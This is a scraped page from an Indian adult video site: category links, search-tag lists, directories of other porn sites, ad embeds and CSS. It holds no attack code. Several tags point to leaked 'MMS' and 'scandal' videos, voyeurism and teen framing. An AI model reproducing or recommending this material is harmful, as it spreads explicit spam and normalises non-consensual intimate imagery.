                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 317</span>
                            <i class="fa fa-tag"></i> Rough
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="fa fa-tag"></i> Scandals
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 346</span>
                            <i class="fa fa-tag"></i> Small Tits
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 65</span>
                            <i class="fa fa-tag"></i> Smoking
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 806</span>
                            <i class="fa fa-tag"></i> Softcore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 352</span>
                            <i class="fa fa-tag"></i> Solo
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 100</span>
                            <i class="fa fa-tag"></i> Spanked
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 438</span>
                            <i class="fa fa-tag"></i> Squirt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 139</span>
                            <i class="fa fa-tag"></i> Srilankan
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 113</span>
                            <i class="fa fa-tag"></i> Stockings
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 45</span>
                            <i class="fa fa-tag"></i> Strap-on
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 117</span>
                            <i class="fa fa-tag"></i> Swingers
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3378</span>
                            <i class="fa fa-tag"></i> Tamil
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4359</span>
                            <i class="fa fa-tag"></i> Teen
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1036</span>
                            <i class="fa fa-tag"></i> Telugu
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 991</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 599</span>
                            <i class="fa fa-tag"></i> Turkish
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 340</span>
                            <i class="fa fa-tag"></i> Uniform
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 519</span>
                            <i class="fa fa-tag"></i> Voyeur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1412</span>
                            <i class="fa fa-tag"></i> Webcam
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 840</span>
                            <i class="fa fa-tag"></i> Whore
                        </a>
                    </li>                   
                    
                                     
  
                </ul>
                
                
                
                <h2>Popular Porn</h2>
                
                
                
                <div class="list-2">
    
<a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"><i class="fa fa-hashtag"></i> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a></li> <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-hashtag"></i> Xxxx sex</a></li> <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"><i class="fa fa-hashtag"></i> telugu sex movies</a></li> <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download"><i class="fa fa-hashtag"></i> xxx video download</a></li> <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video"><i class="fa fa-hashtag"></i> sex hindi video</a></li> <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"><i class="fa fa-hashtag"></i> HINDI XXX</a></li> <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex"><i class="fa fa-hashtag"></i> village aunty saree sex</a></li> <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="fa fa-hashtag"></i> tamil sex video</a></li> <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-hashtag"></i> tamil old man sex</a></li> <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="fa fa-hashtag"></i> boy aunty</a></li> <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="fa fa-hashtag"></i> hindi xxx h d video</a></li> <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="fa fa-hashtag"></i> Tamil Chennai</a></li> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"><i class="fa fa-hashtag"></i> Pakistani xxx video download</a></li> <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"><i class="fa fa-hashtag"></i> aunty sex tamil</a></li> <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="fa fa-hashtag"></i> www.Kerala college sex. com</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="fa fa-hashtag"></i> tamil village aunty sex</a></li> <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="fa fa-hashtag"></i> desi village girl</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"><i class="fa fa-hashtag"></i> tamil village sex palay</a></li> <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"><i class="fa fa-hashtag"></i> Tamil teen sex girls videos</a></li> <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"><i class="fa fa-hashtag"></i> gujarati</a></li> <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="fa fa-hashtag"></i> Aunty new videos MMS 2017 xnxx</a></li> <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="fa fa-hashtag"></i> Desi randi</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="fa fa-hashtag"></i> tamil village.aunty xnxx vieo be watch</a></li> <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="fa fa-hashtag"></i> Tamil sex movi</a></li> <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="fa fa-hashtag"></i> pakistan xxx</a></li> <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="fa fa-hashtag"></i> Desi college girl</a></li> <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="fa fa-hashtag"></i> bangla xxx</a></li> <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="fa fa-hashtag"></i> Up. Xxx. Vobo</a></li> <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="fa fa-hashtag"></i> Hindi talk</a></li> <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="fa fa-hashtag"></i> ape tube india tamil sex video</a></li> <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="fa fa-hashtag"></i> Kerala mms sex 2017</a></li> <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="fa fa-hashtag"></i> Hindi video xxx sxi</a></li> <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="fa fa-hashtag"></i> tamil office sex videos</a></li> <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="fa fa-hashtag"></i> arab xxxx</a></li> <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="fa fa-hashtag"></i> www desi xxx</a></li> <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="fa fa-hashtag"></i> Desi College Girl Nipples Suck</a></li> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="fa fa-hashtag"></i> desi</a></li> <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="fa fa-hashtag"></i> Velamma Bhabhi</a></li> <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="fa fa-hashtag"></i> Arab sex</a></li> <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="fa fa-hashtag"></i> Desi village sex video with husband and hindi talking</a></li> <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="fa fa-hashtag"></i> Tamil sex xxx</a></li> <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"><i class="fa fa-hashtag"></i> bhabhi boy</a></li> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="fa fa-hashtag"></i> arab</a></li> <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"><i class="fa fa-hashtag"></i> indian bath</a></li> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"><i class="fa fa-hashtag"></i> Pakistani xxx video download- mp3</a></li> <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"><i class="fa fa-hashtag"></i> desi Hindu wife</a></li> <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"><i class="fa fa-hashtag"></i> Office Girl Mansi sex in boss cabin</a></li> <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"><i class="fa fa-hashtag"></i> Original xxx Indian bhabi vidio new</a></li> <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"><i class="fa fa-hashtag"></i> new tamil aunty sex video. com</a></li> <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="fa fa-hashtag"></i> tamil blue film</a></li>   
    
                </div>
                
                          
                
                <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
<li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="far fa-star"></i> xvideo indian</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-star"></i> xxx malayalam</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="far fa-star"></i> mallu videos</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><i class="far fa-star"></i> tamil new sex videos</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="far fa-star"></i> desi indian sex</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-star"></i> tamil porn</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-star"></i> top indian sex videos</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="far fa-star"></i> indian sex videos 2021</a></li><li><a href="https://tamilsexy2021.com/" data-ct="3945003155"><i class="far fa-star"></i> tamil sexy 2021</a></li><li><a href="https://desisex.cc/" data-ct="3419732895"><i class="far fa-star"></i> desi sex</a></li><li><a href="http://pakistaniporn.me/" data-ct="1760381764"><i class="far fa-star"></i> pakistani porn</a></li><li><a href="https://malluxxx.net/" data-ct="1968981445"><i class="far fa-star"></i> mallu xxx</a></li><li><a href="http://bollywoodporn.name/" data-ct="3664009164"><i class="far fa-star"></i> Bollywood Porn</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-star"></i> malayalam porn videos</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="far fa-star"></i> xxx indian</a></li><li><a href="https://tamilsextube.me/" data-ct="3949914853"><i class="far fa-star"></i> tamil sex tube</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="far fa-star"></i> tamil xnxx</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="far fa-star"></i> top hindi sexy video</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="far fa-star"></i> tamil sex padam</a></li><li><a href="https://nudeindian.net/" data-ct="1623315004"><i class="far fa-star"></i> nude indian</a></li><li><a href="https://tamilsexvideo.me/" data-ct="2466158164"><i class="far fa-star"></i> tamil sex video</a></li><li><a href="https://topxxxhindi.com/" data-ct="2545699518"><i class="far fa-star"></i> top xxx hindi</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="far fa-star"></i> top indian sex com</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="far fa-star"></i> mallu aunty sex</a></li><li><a href="https://tamilgirlssexvideos.com/" data-ct="2192840853"><i class="far fa-star"></i> tamil girls sex videos</a></li><li><a href="https://indiansexstoriestube.net/" data-ct="2802306096"><i class="far fa-star"></i> Indian Sex Stories Tube</a></li><li><a href="https://mallusex.me/" data-ct="3759593891"><i class="far fa-star"></i> mallu sex</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="far fa-star"></i> indian sex stories 2021</a></li><li><a href="http://desiaunty.org/" data-ct="3860118855"><i class="far fa-star"></i> desi aunty</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="far fa-star"></i> Desi Porn Tube</a></li>  
    
                </ul>
                 <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> Live Sex Cams</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://indiantube.porn/"><i class="far fa-star"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
    
                </ul>
                               
                
                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                <p>
Mallu Porn is a famous porn site that delivers adult content from India. Loaded with exclusive videos and photos from private collections, Mallu Porn will tantalize and titillate your senses. There's something for everyone on our site with both amateur and professional content. Mallu Porn offers free and premium access to some online steamiest scenes.

Experience the amusement and pleasure of the old-fashioned Indian way of seduction with Mallu Porn. With movies that feature some of the sexiest women from India, you can explore new territories in adult entertainment. Whether it's watching them engage in various sexual acts or exploring their raunchy fetishes, you won't have to look any further to find the hottest content.

If you're looking for extra spice to your solo playtime, Mallu Porn can deliver. The site's selection of solo masturbation and vibrator sessions will get you going in no time. Or, if you're more in the mood for a wilder performance, watch our exclusive South Indian babes show off their skills with blowjobs and naughty threesomes. There are also categories dedicated to lesbians, voyeurism, and BDSM, so no matter your preference, you're sure to find something to suit your needs.

It doesn't stop there - Mallu Porn also features High Definition videos that offer multiple viewing options. Whether streaming in HD mobile, tablet, or desktop, you can enjoy your favorite scenes with crystal clear visuals. With content updated daily, there's always something new to discover and explore.

Experience the pleasures of India with Mallu Porn. Our extensive selection of free and premium content will entice and arouse your senses. From high-definition video streams to Indian babes, you can find something to suit your needs. With Mallu Porn, you can explore new territories in adult entertainment with a button.				
				</p>
                <p><span>&copy; malluporn.net</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                            
            </div>
            
        </div>
        


        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>           
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a79d6bfa5d5342b8b920fe149f030f16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<link href="/iconfont/css/all.min.css" rel="stylesheet">       
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://malluporn.net/css/styles.css
body_size: 4335
content:
body, .menu a:hover, .menu li.active a, .menu a.active, .menu-button, .search-button, .search button, .search-input, .textarea, .input, .filters a:hover, .filters a.active, .filters li.active a, .thumb .links a, .list-1 a, .list-2 a, .full-links a, span.dim-mode, .full-text, .comments-block, .full-recom-col .thumb a, .full-recom-col .thumb a:hover, .footer a
{ background-color: rgb(15,20,29); }

body, input::placeholder, textarea::placeholder, .search button, .menu a i, .thumb .meta, .thumb .links a, .list-1 span, .list-1 a span i, .list-2 a
{ color: rgb(175,180,189); }

.thumb-image, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item, .list-2, .pages span, .footer a:hover
{ background-color: rgb(25,30,39); }

.search-input, .input, .textarea, .full-recom-col
{ border-color: rgb(55,60,69); }

.header, .menu, .search, .filter-button, .filters, .thumb .item, .more a, .pages a, .text, .list-1, .list-2 a:hover, .full-wrapper, .comment, .full-recom-col .thumb .item .links a, .footer
{ background-color: rgb(35,40,49); }

.spinner, a:hover, a.logo span, .menu a:hover i, .menu a.active a i, .menu li.active a i, .filter-button span i, .filters a:hover, .filters a.active, .filters li.active a, .thumb p i, .more i, .text span, .list-1 a i, .list-2 a:hover i, .full-links a i, span.dim-mode i, .full-text span.color-1, .sub-title span i, .sub-title.active, .comments-block .sub-title:hover, .hide-comments i, .hide-comments:hover
{ color: rgb(209, 108, 50); }

.menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .filter-button:hover, .filter-button.active, .filter-button:hover i, .filter-button.active i, .thumb .overlay.colorized, .thumb .links a:hover, .more a:hover, .more a:hover i, .pages a:hover, .pages a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .full-links a:hover, .full-links a:hover i, span.dim-mode:hover, span.dim-mode:hover i,  button.submit, #scroll-top
{ background-color: rgb(209, 108, 50); color: rgb(255,255,255); }

.gallery-thumbs a:hover .small-image::after, .slider-mode .gallery-thumbs li.active .small-image::after, .thumb a:hover .thumb-image::after
{ border-color: rgba(70,180,230,0.5); }

a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .menu a:hover, .menu a.active, .menu li.active a, .filter-button, .filters span, .list-2 a i, .full-links span, span.dim-mode, .full-text span.color-2, .full-text strong, .full-rating a.like:hover, .full-rating a.dislike:hover, .sub-title, p.comment-info span, .hide-comments, .footer span
{ color: rgb(240,245,249); }

span.likes, .full-rating a.like
{ color: rgb(90,190,150); }

.full-rating a.dislike
{ color: rgb(225,110,110); }

.thumb .overlay
{ background-color: rgba(252,253,255,0.7); color: rgb(0,2,8); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Hind Siliguri', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: bold; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 5px 0 5px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 5px 0 5px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { font-weight: bold; text-transform: uppercase; display: block; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 5px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 18px; text-align: center; float: right; cursor: pointer; margin: 5px 5px 0 0; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-radius: 5px 0 0 5px; min-width: 140px; overflow: hidden; position: absolute; top: 52px; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { border-radius: 5px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; overflow: hidden; }
.menu i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; margin-right: 5px; font-size: 16px; display: block !important; float: left; height: inherit !important; line-height: inherit !important; }

.search { display: none; clear: both; overflow: hidden; margin: 10px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; border-radius: 5px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; border-radius: 5px; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1480px; overflow: hidden; }

.filter-button { height: 34px; line-height: 34px; cursor: pointer; padding: 0 10px; border-radius: 5px; font-size: 16px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; overflow: hidden; }
.filter-button span { float: right; margin-left: 5px; display: block; }
.filter-button span i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filter-button i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

.filters { display: none; border-radius: 5px; overflow: hidden; margin: 20px 5px 0 5px; padding: 0 5px 15px 15px; }
.group { float: left; margin: 10px 35px 0 0; }
.group:last-child { margin-right: 0; }
.filters a, .filters span { border-radius: 5px; height: 32px; line-height: 32px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.filters span { width: 32px; font-size: 22px; padding: 0; }
.filters i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filters a i { float: left; margin-right: 3px; }
.filters i.fa-sort { font-size: 26px; }
.filters i.fa-filter { font-size: 20px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding-top: 10px; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb .item { margin: 10px 5px 0 5px; overflow: hidden; border-radius: 5px; padding-bottom: 10px; }
.thumb a { display: block; overflow: hidden; margin: 10px 5px 0 5px; }
.thumb .item a { margin: 0; }
.thumb-image { position: relative; overflow: hidden; border-radius: 5px; }
.thumb-image img { width: 100%; height: auto; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-image::after { border-style: solid; border-width: 7px; border-color: rgba(255,255,255,0.3); content: ''; position: absolute; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }
.thumb a:hover .thumb-image::after { border-width: 8px; }  

.thumb a:hover .thumb-image img { -moz-transform: scale(1.05); -webkit-transform: scale(1.05); -o-transform: scale(1.05); transform: scale(1.05); }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; }

.thumb .meta { overflow: hidden; height: 20px; line-height: 20px; margin: 10px 0 0 15px; font-size: 14px; }
.thumb span { display: block; float: left; margin-right: 15px; overflow: hidden; }
.thumb span.right { float: right; }
.thumb .meta i { font-size: 16px; margin-right: 5px; }

.thumb p { line-height: 20px; height: 20px; font-size: 16px; margin: 10px 15px 0 15px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; display: block; }
.thumb p i { font-size: 14px; margin-right: 5px; }
.thumb p i.fa-play { font-size: 11px; }

.thumb .links { overflow: hidden; margin: 10px 13px 5px 15px; height: 26px; }
.thumb .links a { display: block; float: left; margin: 0 2px 0 0; padding: 0 8px; border-radius: 3px; height: 26px; line-height: 26px; font-size: 12px; }
.thumb .links a i { font-size: 11px; }

